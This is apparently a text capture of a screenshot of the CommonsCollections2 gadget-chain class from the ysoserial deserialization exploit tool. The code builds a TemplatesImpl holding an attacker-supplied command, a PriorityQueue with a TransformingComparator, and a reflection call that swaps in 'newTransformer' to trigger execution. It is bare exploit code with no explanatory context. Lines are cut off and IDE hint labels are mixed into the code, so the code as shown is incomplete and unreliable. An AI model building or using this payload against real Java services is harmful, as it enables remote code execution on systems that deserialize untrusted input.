 public class CommonsCollections2 implements ObjectPayload<Queue<Object>> {
Chris Frohoff +1
public Queue<Object> getObject(final String command) throws Exception {
final Object templates = Gadgets.createTemplatesImpl(command);
// mock method name until armed
final InvokerTransformer transformer = new InvokerTransformer( methodName: "toString", new Class[0], new Object[0
// create queue with numbers and basic comparator
final PriorityQueue<Object> queue = new PriorityQueue<~>( initialCapacity: 2,new TransformingComparator(transforme
// stub data for replacement later
queue.add(1);
queue.add(1);
// switch method called by comparator
Reflections.setFieldValue(transformer, fieldName: "iMethodName", value: "newTransformer");